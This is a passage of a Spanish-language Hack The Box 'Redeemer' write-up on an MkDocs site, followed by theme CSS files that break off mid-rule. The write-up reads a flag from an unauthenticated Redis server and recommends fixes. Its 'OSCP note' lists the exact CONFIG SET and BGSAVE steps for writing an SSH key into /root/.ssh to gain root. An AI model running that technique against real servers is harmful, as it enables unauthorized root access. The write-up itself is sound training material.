Redis por defecto no requiere contraseña (<code>requirepass</code> deshabilitado). Al estar expuesto en red, cualquier atacante puede conectarse con <code>redis-cli</code> y leer, modificar o eliminar toda la data en memoria. En escenarios avanzados, Redis sin auth también permite escritura de archivos arbitrarios (webshell, SSH keys).</p>
<hr />
<h2 id="4-exploitation">4. Exploitation</h2>
<h3 id="41-acceso-y-lectura-del-flag">4.1 Acceso y lectura del flag</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a>redis-cli<span class="w"> </span>-h<span class="w"> </span><span class="m">10</span>.129.18.180
<a id="__codelineno-3-2" name="__codelineno-3-2" href="#__codelineno-3-2"></a>keys<span class="w"> </span>*
<a id="__codelineno-3-3" name="__codelineno-3-3" href="#__codelineno-3-3"></a>get<span class="w"> </span>flag
</code></pre></div>
<p><strong>Resultado:</strong> Lectura directa del valor de la key <code>flag</code> sin credenciales.</p>
<hr />
<h2 id="5-post-exploitation">5. Post-Exploitation</h2>
<h3 id="51-flag">5.1 Flag</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>get<span class="w"> </span>flag
</code></pre></div>
<p><strong>Flag:</strong> <code>03e1d2b376c37ab3f5319922053953eb</code></p>
<hr />
<h2 id="6-remediation">6. Remediation</h2>
<table>
<thead>
<tr>
<th>Finding</th>
<th>Recommendation</th>
<th>Priority</th>
</tr>
</thead>
<tbody>
<tr>
<td>Redis sin autenticación</td>
<td>Configurar <code>requirepass</code> en <code>/etc/redis/redis.conf</code></td>
<td>Critical</td>
</tr>
<tr>
<td>Redis expuesto externamente</td>
<td>Bindear solo a localhost: <code>bind 127.0.0.1</code></td>
<td>Critical</td>
</tr>
<tr>
<td>Sin cifrado en tránsito</td>
<td>Configurar TLS o tunelizar por SSH</td>
<td>High</td>
</tr>
</tbody>
</table>
<hr />
<h2 id="7-lessons-learned">7. Lessons Learned</h2>
<ul>
<li>Redis expuesto sin auth es crítico — acceso inmediato a toda la data en memoria.</li>
<li><code>keys *</code> lista todas las keys de la base de datos activa.</li>
<li>En escenarios reales, Redis sin auth puede usarse para RCE escribiendo SSH keys o cron jobs con <code>CONFIG SET dir</code> + <code>CONFIG SET dbfilename</code>.</li>
<li>Siempre escanear puertos altos (<code>-p-</code>) — Redis en 6379 no sale en el scan de 1000 puertos por defecto de nmap.</li>
</ul>
<blockquote>
<p><strong>OSCP note:</strong> Redis sin auth → intentar <code>CONFIG SET dir /root/.ssh</code> + <code>CONFIG SET dbfilename authorized_keys</code> + <code>SET pwn "ssh-rsa &lt;tu_key&gt;"</code> + <code>BGSAVE</code>. Esto escribe tu llave pública y permite SSH como root.</p>
</blockquote>
<hr />
<h2 id="8-references">8. References</h2>
<ul>
<li>HTB Starting Point — Redeemer</li>
<li>Redis Security: https://redis.io/docs/management/security/</li>
<li>HackTricks — Redis RCE via SSH keys</li>
</ul>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Footer" >
        
          
          <a href="../Dancing/" class="md-footer__link md-footer__link--prev" aria-label="Previous: Dancing">
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
            </div>
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Previous
              </span>
              <div class="md-ellipsis">
                Dancing
              </div>
            </div>
          </a>
        
        
          
          <a href="../Reactor/" class="md-footer__link md-footer__link--next" aria-label="Next: Reactor">
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Next
              </span>
              <div class="md-ellipsis">
                Reactor
              </div>
            </div>
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg>
            </div>
          </a>
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "../..", "features": ["navigation.tabs", "navigation.sections", "navigation.top", "search.highlight", "content.code.copy", "navigation.footer"], "search": "../../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>
<file: assets/css/custom.css>
:root {
  --md-primary-fg-color: #7c3aed;
  --md-primary-fg-color--light: #a855f7;
  --md-primary-fg-color--dark: #5b21b6;
  --md-accent-fg-color: #a855f7;
}

[data-md-color-scheme="slate"] {
  --md-default-bg-color: #0f0f1a;
  --md-default-bg-color--light: #1a1a2e;
  --md-default-bg-color--lighter: #16213e;
  --md-code-bg-color: #12121f;
  --md-typeset-a-color: #a855f7;
}

.md-header {
  background: linear-gradient(135deg, #1a1a2e 0%, #16213e 100%);
  border-bottom: 1px solid #7c3aed33;
}

.md-nav__title {
  color: #a855f7;
}

code {
  color: #c4b5fd;
  background-color: #1e1e3a !important;
}

.md-typeset table:not([class]) th {
  background-color: #1a1a2e;
  color: #a855f7;
}

.md-typeset table:not([class]) tr:nth-child(even) {
  background-color: #12121f;
}

.md-typeset .highlight span.filename {
  background-color: #1a1a2e;
  border-bottom: 1px solid #7c3aed44;
}
</file>
<file: assets/stylesheets/main.484c7ddc.min.css>
@charset "UTF-8";html{-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none;box-sizing:border-box}*,:after,:before{box-sizing:inherit}@media (prefers-reduced-motion){*,:after,:before{transition:none!important}}body{margin:0}a,button,input,label{-webkit-tap-highlight-color:transparent}a{color:inherit;text-decoration:none}hr{border:0;box-sizing:initial;display:block;height:.05rem;overflow:visible;padding:0}small{font-size:80%}sub,sup{line-height:1em}img{border-style:none}table{border-collapse:initial;border-spacing:0}td,th{font-weight:400;vertical-align:top}button{background:#0000;border:0;font-family:inherit;font-size:inherit;margin:0;padding:0}input{border:0;outline:none}:root{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-scheme=default]{color-scheme:light}[data-md-color-scheme=default] img[src$="#gh-dark-mode-only"],[data-md-color-scheme=default] img[src$="#only-dark"]{display:none}:root,[data-md-color-scheme=default]{--md-hue:225deg;--md-default-fg-color:#000000de;--md-default-fg-color--light:#0000008a;--md-default-fg-color--lighter:#00000052;--md-default-fg-color--lightest:#00000012;--md-default-bg-color:#fff;--md-default-bg-color--light:#ffffffb3;--md-default-bg-color--lighter:#ffffff4d;--md-default-bg-color--lightest:#ffffff1f;--md-code-fg-color:#36464e;--md-code-bg-color:#f5f5f5;--md-code-bg-color--light:#f5f5f5b3;--md-code-bg-color--lighter:#f5f5f54d;--md-code-hl-color:#4287ff;--md-code-hl-color--light:#4287ff1a;--md-code-hl-number-color:#d52a2a;--md-code-hl-special-color:#db1457;--md-code-hl-function-color:#a846b9;--md-code-hl-constant-color:#6e59d9;--md-code-hl-keyword-color:#3f6ec6;--md-code-hl-string-color:#1c7d4d;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-del-color:#f5503d26;--md-typeset-ins-color:#0bd57026;--md-typeset-kbd-color:#fafafa;--md-typeset-kbd-accent-color:#fff;--md-typeset-kbd-border-color:#b8b8b8;--md-typeset-mark-color:#ffff0080;--md-typeset-table-color:#0000001f;--md-typeset-table-color--light:rgba(0,0,0,.035);--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-warning-fg-color:#000000de;--md-warning-bg-color:#ff9;--md-footer-fg-color:#fff;--md-footer-fg-color--light:#ffffffb3;--md-footer-fg-color--lighter:#ffffff73;--md-footer-bg-color:#000000de;--md-footer-bg-color--dark:#00000052;--md-shadow-z1:0 0.2rem 0.5rem #0000000d,0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #0000001a,0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0003,0 0 0.05rem #00000059}.md-icon svg{fill:currentcolor;display:block;height:1.2rem;width:1.2rem}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;--md-text-font-family:var(--md-text-font,_),-apple-system,BlinkMacSystemFont,Helvetica,Arial,sans-serif;--md-code-font-family:var(--md-code-font,_),SFMono-Regular,Consolas,Menlo,monospace}aside,body,input{font-feature-settings:"kern","liga";color:var(--md-typeset-color);font-family:var(--md-text-font-family)}code,kbd,pre{font-feature-settings:"kern";font-family:var(--md-code-font-family)}:root{--md-typeset-table-sort-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m18 21-4-4h3V7h-3l4-4 4 4h-3v10h3M2 19v-2h10v2M2 13v-2h7v2M2 7V5h4v2z"/></svg>');--md-typeset-table-sort-icon--asc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 17h3l-4 4-4-4h3V3h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2z"/></svg>');--md-typeset-table-sort-icon--desc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 7h3l-4-4-4 4h3v14h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2z"/></svg>')}.md-typeset{-webkit-print-color-adjust:exact;color-adjust:exact;font-size:.8rem;line-height:1.6;overflow-wrap:break-word}@media print{.md-typeset{font-size:.68rem}}.md-typeset blockquote,.md-typeset dl,.md-typeset figure,.md-typeset ol,.md-typeset pre,.md-typeset ul{margin-bottom:1em;margin-top:1em}.md-typeset h1{color:var(--md-default-fg-color--light);font-size:2em;line-height:1.3;margin:0 0 1.25em}.md-typeset h1,.md-typeset h2{font-weight:300;letter-spacing:-.01em}.md-typeset h2{font-size:1.5625em;line-height:1.4;margin:1.6em 0 .64em}.md-typeset h3{font-size:1.25em;font-weight:400;letter-spacing:-.01em;line-height:1.5;margin:1.6em 0 .8em}.md-typeset h2+h3{margin-top:.8em}.md-typeset h4{font-weight:700;letter-spacing:-.01em;margin:1em 0}.md-typeset h5,.md-typeset h6{color:var(--md-default-fg-color--light);font-size:.8em;font-weight:700;letter-spacing:-.01em;margin:1.25em 0}.md-typeset h5{text-transform:uppercase}.md-typeset h5 code{text-transform:none}.md-typeset hr{border-bottom:.05rem solid var(--md-default-fg-color--lightest);display:flow-root;margin:1.5em 0}.md-typeset a{color:var(--md-typeset-a-color);word-break:break-word}.md-typeset a,.md-typeset a:before{transition:color 125ms}.md-typeset a:focus,.md-typeset a:hover{color:var(--md-accent-fg-color)}.md-typeset a:focus code,.md-typeset a:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-typeset a code{color:var(--md-typeset-a-color)}.md-typeset a.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset code,.md-typeset kbd,.md-typeset pre{color:var(--md-code-fg-color);direction:ltr;font-variant-ligatures:none;transition:background-color 125ms}@media print{.md-typeset code,.md-typeset kbd,.md-typeset pre{white-space:pre-wrap}}.md-typeset code{background-color:var(--md-code-bg-color);border-radius:.1rem;-webkit-box-decoration-break:clone;box-decoration-break:clone;font-size:.85em;padding:0 .2941176471em;transition:color 125ms,background-color 125ms;word-break:break-word}.md-typeset code:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}.md-typeset pre{display:flow-root;line-height:1.4;position:relative}.md-typeset pre>code{-webkit-box-decoration-break:slice;box-decoration-break:slice;box-shadow:none;display:block;margin:0;outline-color:var(--md-accent-fg-color);overflow:auto;padding:.7720588235em 1.1764705882em;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin;touch-action:auto;word-break:normal}.md-typeset pre>code:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-typeset pre>code::-webkit-scrollbar{height:.2rem;width:.2rem}.md-typeset pre>code::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-typeset pre>code::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}.md-typeset kbd{background-color:var(--md-typeset-kbd-color);border-radius:.1rem;box-shadow:0 .1rem 0 .05rem var(--md-typeset-kbd-border-color),0 .1rem 0 var(--md-typeset-kbd-border-color),0 -.1rem .2rem var(--md-typeset-kbd-accent-color) inset;color:var(--md-default-fg-color);display:inline-block;font-size:.75em;padding:0 .6666666667em;vertical-align:text-top;word-break:break-word}.md-typeset mark{background-color:var(--md-typeset-mark-color);-webkit-box-decoration-break:clone;box-decoration-break:clone;color:inherit;word-break:break-word}.md-typeset abbr{cursor:help;text-decoration:none}.md-typeset [data-preview],.md-typeset abbr{border-bottom:.05rem dotted var(--md-default-fg-color--light)}.md-typeset small{opacity:.75}[dir=ltr] .md-typeset sub,[dir=ltr] .md-typeset sup{margin-left:.078125em}[dir=rtl] .md-typeset sub,[dir=rtl] .md-typeset sup{margin-right:.078125em}[dir=ltr] .md-typeset blockquote{padding-left:.6rem}[dir=rtl] .md-typeset blockquote{padding-right:.6rem}[dir=ltr] .md-typeset blockquote{border-left:.2rem solid var(--md-default-fg-color--lighter)}[dir=rtl] .md-typeset blockquote{border-right:.2rem solid var(--md-default-fg-color--lighter)}.md-typeset blockquote{color:var(--md-default-fg-color--light);margin-left:0;margin-right:0}.md-typeset ul{list-style-type:disc}.md-typeset ul[type]{list-style-type:revert-layer}[dir=ltr] .md-typeset ol,[dir=ltr] .md-typeset ul{margin-left:.625em}[dir=rtl] .md-typeset ol,[dir=rtl] .md-typeset ul{margin-right:.625em}.md-typeset ol,.md-typeset ul{padding:0}.md-typeset ol:not([hidden]),.md-typeset ul:not([hidden]){display:flow-root}.md-typeset ol ol,.md-typeset ul ol{list-style-type:lower-alpha}.md-typeset ol ol ol,.md-typeset ul ol ol{list-style-type:lower-roman}.md-typeset ol ol ol ol,.md-typeset ul ol ol ol{list-style-type:upper-alpha}.md-typeset ol ol ol ol ol,.md-typeset ul ol ol ol ol{list-style-type:upper-roman}.md-typeset ol[type],.md-typeset ul[type]{list-style-type:revert-layer}[dir=ltr] .md-typeset ol li,[dir=ltr] .md-typeset ul li{margin-left:1.25em}[dir=rtl] .md-typeset ol li,[dir=rtl] .md-typeset ul li{margin-right:1.25em}.md-typeset ol li,.md-typeset ul li{margin-bottom:.5em}.md-typeset ol li blockquote,.md-typeset ol li p,.md-typeset ul li blockquote,.md-typeset ul li p{margin:.5em 0}.md-typeset ol li:last-child,.md-typeset ul li:last-child{margin-bottom:0}[dir=ltr] .md-typeset ol li ol,[dir=ltr] .md-typeset ol li ul,[dir=ltr] .md-typeset ul li ol,[dir=ltr] .md-typeset ul li ul{margin-left:.625em}[dir=rtl] .md-typeset ol li ol,[dir=rtl] .md-typeset ol li ul,[dir=rtl] .md-typeset ul li ol,[dir=rtl] .md-typeset ul li ul{margin-right:.625em}.md-typeset ol li ol,.md-typeset ol li ul,.md-typeset ul li ol,.md-typeset ul li ul{margin-bottom:.5em;margin-top:.5em}[dir=ltr] .md-typeset dd{margin-left:1.875em}[dir=rtl] .md-typeset dd{margin-right:1.875em}.md-typeset dd{margin-bottom:1.5em;margin-top:1em}.md-typeset img,.md-typeset svg,.md-typeset video{height:auto;max-width:100%}.md-typeset img[align=left]{margin:1em 1em 1em 0}.md-typeset img[align=right]{margin:1em 0 1em 1em}.md-typeset img[align]:only-child{margin-top:0}.md-typeset figure{display:flow-root;margin:1em auto;max-width:100%;text-align:center;width:fit-content}.md-typeset figure img{display:block;margin:0 auto}.md-typeset figcaption{font-style:italic;margin:1em auto;max-width:24rem}.md-typeset iframe{max-width:100%}.md-typeset table:not([class]){background-color:var(--md-default-bg-color);border:.05rem solid var(--md-typeset-table-color);border-radius:.1rem;display:inline-block;font-size:.64rem;max-width:100%;overflow:auto;touch-action:auto}@media print{.md-typeset table:not([class]){display:table}}.md-typeset table:not([class])+*{margin-top:1.5em}.md-typeset table:not([class]) td>:first-child,.md-typeset table:not([class]) th>:first-child{margin-top:0}.md-typeset table:not([class]) td>:last-child,.md-typeset table:not([class]) th>:last-child{margin-bottom:0}.md-typeset table:not([class]) td:not([align]),.md-typeset table:not([class]) th:not([align]){text-align:left}[dir=rtl] .md-typeset table:not([class]) td:not([align]),[dir=rtl] .md-typeset table:not([class]) th:not([align]){text-align:right}.md-typeset table:not([class]) th{font-weight:700;min-width:5rem;padding:.9375em 1.25em;vertical-align:top}.md-typeset table:not([class]) td{border-top:.05rem solid var(--md-typeset-table-color);padding:.9375em 1.25em;vertical-align:top}.md-typeset table:not([class]) tbody tr{transition:background-color 125ms}.md-typeset table:not([class]) tbody tr:hover{background-color:var(--md-typeset-table-color--light);box-shadow:0 .05rem 0 var(--md-default-bg-color) inset}.md-typeset table:not([class]) a{word-break:normal}.md-typeset table th[role=columnheader]{cursor:pointer}[dir=ltr] .md-typeset table th[role=columnheader]:after{margin-left:.5em}[dir=rtl] .md-typeset table th[role=columnheader]:after{margin-right:.5em}.md-typeset table th[role=columnheader]:after{content:"";display:inline-block;height:1.2em;-webkit-mask-image:var(--md-typeset-table-sort-icon);mask-image:var(--md-typeset-table-sort-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms;vertical-align:text-bottom;width:1.2em}.md-typeset table th[role=columnheader]:hover:after{background-color:var(--md-default-fg-color--lighter)}.md-typeset table th[role=columnheader][aria-sort=ascending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--asc);mask-image:var(--md-typeset-table-sort-icon--asc)}.md-typeset table th[role=columnheader][aria-sort=descending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--desc);mask-image:var(--md-typeset-table-sort-icon--desc)}.md-typeset__scrollwrap{margin:1em -.8rem;overflow-x:auto;touch-action:auto}.md-typeset__table{display:inline-block;margin-bottom:.5em;padding:0 .8rem}@media print{.md-typeset__table{display:block}}html .md-typeset__table table{display:table;margin:0;overflow:hidden;width:100%}@media screen and (max-width:44.984375em){.md-content__inner>pre{margin:1em -.8rem}.md-content__inner>pre code{border-radius:0}}.md-typeset .md-author{border-radius:100%;display:block;flex-shrink:0;height:1.6rem;overflow:hidden;position:relative;transition:color 125ms,transform 125ms;width:1.6rem}.md-typeset .md-author img{display:block}.md-typeset .md-author--more{background:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--lighter);font-size:.6rem;font-weight:700;line-height:1.6rem;text-align:center}.md-typeset .md-author--long{height:2.4rem;width:2.4rem}.md-typeset a.md-author{transform:scale(1)}.md-typeset a.md-author img{border-radius:100%;filter:grayscale(100%) opacity(75%);transition:filter 125ms}.md-typeset a.md-author:focus,.md-typeset a.md-author:hover{transform:scale(1.1);z-index:1}.md-typeset a.md-author:focus img,.md-typeset a.md-author:hover img{filter:grayscale(0)}.md-banner{background-color:var(--md-footer-bg-color);color:var(--md-footer-fg-color);overflow:auto}@media print{.md-banner{display:none}}.md-banner--warning{background-color:var(--md-warning-bg-color);color:var(--md-warning-fg-color)}.md-banner__inner{font-size:.7rem;margin:.6rem auto;padding:0 .8rem}[dir=ltr] .md-banner__button{float:right}[dir=rtl] .md-banner__button{float:left}.md-banner__button{color:inherit;cursor:pointer;transition:opacity .25s}.no-js .md-banner__button{display:none}.md-banner__button:hover{opacity:.7}html{font-size:125%;height:100%;overflow-x:hidden}@media screen and (min-width:100em){html{font-size:137.5%}}@media screen and (min-width:125em){html{font-size:150%}}body{background-color:var(--md-default-bg-color);display:flex;flex-direction:column;font-size:.5rem;min-height:100%;position:relative;width:100%}@media print{body{display:block}}@media screen and (max-width:59.984375em){body[data-md-scrolllock]{position:fixed}}.md-grid{margin-left:auto;margin-right:auto;max-width:61rem}.md-container{display:flex;flex-direction:column;flex-grow:1}@media print{.md-container{display:block}}.md-main{flex-grow:1}.md-main__inner{display:flex;height:100%;margin-top:1.5rem}.md-ellipsis{overflow:hidden;text-overflow:ellipsis}.md-toggle{display:none}.md-option{height:0;opacity:0;position:absolute;width:0}.md-option:checked+label:not([hidden]){display:block}.md-option.focus-visible+label{outline-color:var(--md-accent-fg-color);outline-style:auto}.md-skip{background-color:var(--md-default-fg-color);border-radius:.1rem;color:var(--md-default-bg-color);font-size:.64rem;margin:.5rem;opacity:0;outline-color:var(--md-accent-fg-color);padding:.3rem .5rem;position:fixed;transform:translateY(.4rem);z-index:-1}.md-skip:focus{opacity:1;transform:translateY(0);transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 175ms 75ms;z-index:10}@page{margin:25mm}:root{--md-clipboard-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 21H8V7h11m0-2H8a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h11a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2m-3-4H4a2 2 0 0 0-2 2v14h2V3h12z"/></svg>')}.md-clipboard{border-radius:.1rem;color:var(--md-default-fg-color--lightest);cursor:pointer;height:1.5em;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;transition:color .25s;width:1.5em;z-index:1}@media print{.md-clipboard{display:none}}.md-clipboard:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}:hover>.md-clipboard{color:var(--md-default-fg-color--light)}.md-clipboard:focus,.md-clipboard:hover{color:var(--md-accent-fg-color)}.md-clipboard:after{background-color:currentcolor;content:"";display:block;height:1.125em;margin:0 auto;-webkit-mask-image:var(--md-clipboard-icon);mask-image:var(--md-clipboard-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:1.125em}.md-clipboard--inline{cursor:pointer}.md-clipboard--inline code{transition:color .25s,background-color .25s}.md-clipboard--inline:focus code,.md-clipboard--inline:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}:root{--md-code-select-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 19h-4v2h4c1.1 0 2-.9 2-2v-4h-2m0-12h-4v2h4v4h2V5c0-1.1-.9-2-2-2M5 5h4V3H5c-1.1 0-2 .9-2 2v4h2m0 6H3v4c0 1.1.9 2 2 2h4v-2H5zm2-4h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zM7 7h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zm-8 8h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2z"/></svg>');--md-code-copy-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 21H8V7h11m0-2H8a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h11a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2m-3-4H4a2 2 0 0 0-2 2v14h2V3h12z"/></svg>')}.md-typeset .md-code__content{display:grid}.md-code__nav{background-color:var(--md-code-bg-color--lighter);border-radius:.1rem;display:flex;gap:.2rem;padding:.2rem;position:absolute;right:.25em;top:.25em;transition:background-color .25s;z-index:1}:hover>.md-code__nav{background-color:var(--md-code-bg-color--light)}.md-code__button{color:var(--md-default-fg-color--lightest);cursor:pointer;display:block;height:1.5em;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;transition:color .25s;width:1.5em}:hover>*>.md-code__button{color:var(--md-default-fg-color--light)}.md-code__button.focus-visible,.md-code__button:hover{color:var(--md-accent-fg-color)}.md-code__button--active{color:var(--md-default-fg-color)!important}.md-code__button:after{background-color:currentcolor;content:"";display:block;height:1.125em;margin:0 auto;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:1.125em}.md-code__button[data-md-type=select]:after{-webkit-mask-image:var(--md-code-select-icon);mask-image:var(--md-code-select-icon)}.md-code__button[data-md-type=copy]:after{-webkit-mask-image:var(--md-code-copy-icon);mask-image:var(--md-code-copy-icon)}@keyframes consent{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translateY(0)}}@keyframes overlay{0%{opacity:0}to{opacity:1}}.md-consent__overlay{animation:overlay .25s both;-webkit-backdrop-filter:blur(.1rem);backdrop-filter:blur(.1rem);background-color:#0000008a;height:100%;opacity:1;position:fixed;top:0;width:100%;z-index:5}.md-consent__inner{animation:consent .5s cubic-bezier(.1,.7,.1,1) both;background-color:var(--md-default-bg-color);border:0;border-radius:.1rem;bottom:0;box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem #0003;max-height:100%;overflow:auto;padding:0;position:fixed;width:100%;z-index:5}.md-consent__form{padding:.8rem}.md-consent__settings{display:none;margin:1em 0}input:checked+.md-consent__settings{display:block}.md-consent__controls{margin-bottom:.8rem}.md-typeset .md-consent__controls .md-button{display:inline}@media screen and (max-width:44.984375em){.md-typeset .md-consent__controls .md-button{display:block;margin-top:.4rem;text-align:center;width:100%}}.md-consent label{cursor:pointer}.md-content{flex-grow:1;min-width:0}.md-content__inner{margin:0 .8rem 1.2rem;padding-top:.6rem}@media screen and (min-width:76.25em){[dir=ltr] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}[dir=ltr] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner,[dir=rtl] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-right:1.2rem}[dir=rtl] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}}.md-content__inner:before{content:"";display:block;height:.4rem}.md-content__inner>:last-child{margin-bottom:0}[dir=ltr] .md-content__button{float:right}[dir=rtl] .md-content__button{float:left}[dir=ltr] .md-content__button{margin-left:.4rem}[dir=rtl] .md-content__button{margin-right:.4rem}.md-content__button{margin:.4rem 0;padding:0}@media print{.md-content__button{display:none}}.md-typeset .md-content__button{color:var(--md-default-fg-color--lighter)}.md-content__button svg{display:inline;vertical-align:top}[dir=rtl] .md-content__button svg{transform:scaleX(-1)}[dir=ltr] .md-dialog{right:.8rem}[dir=rtl] .md-dialog{left:.8rem}.md-dialog{background-color:var(--md-default-fg-color);border-radius:.1rem;bottom:.8rem;box-shadow:var(--md-shadow-z3);min-width:11.1rem;opacity:0;padding:.4rem .6rem;pointer-events:none;position:fixed;transform:translateY(100%);transition:transform 0ms .4s,opacity .4s;z-index:4}@media print{.md-dialog{display:none}}.md-dialog--active{opacity:1;pointer-events:auto;transform:translateY(0);transition:transform .4s cubic-bezier(.075,.85,.175,1),opacity .4s}.md-dialog__inner{color:var(--md-default-bg-color);font-size:.7rem}.md-feedback{margin:2em 0 1em;text-align:center}.md-feedback fieldset{border:none;margin:0;padding:0}.md-feedback__title{font-weight:700;margin:1em auto}.md-feedback__inner{position:relative}.md-feedback__list{display:flex;flex-wrap:wrap;place-content:baseline center;position:relative}.md-feedback__list:hover .md-icon:not(:disabled){color:var(--md-default-fg-color--lighter)}:disabled .md-feedback__list{min-height:1.8rem}.md-feedback__icon{color:var(--md-default-fg-color--light);cursor:pointer;flex-shrink:0;margin:0 .1rem;transition:color 125ms}.md-feedback__icon:not(:disabled).md-icon:hover{color:var(--md-accent-fg-color)}.md-feedback__icon:disabled{color:var(--md-default-fg-color--lightest);pointer-events:none}.md-feedback__note{opacity:0;position:relative;transform:translateY(.4rem);transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-feedback__note>*{margin:0 auto;max-width:16rem}:disabled .md-feedback__note{opacity:1;transform:translateY(0)}@media print{.md-feedback{display:none}}.md-footer{background-color:var(--md-footer-bg-color);color:var(--md-footer-fg-color)}@media 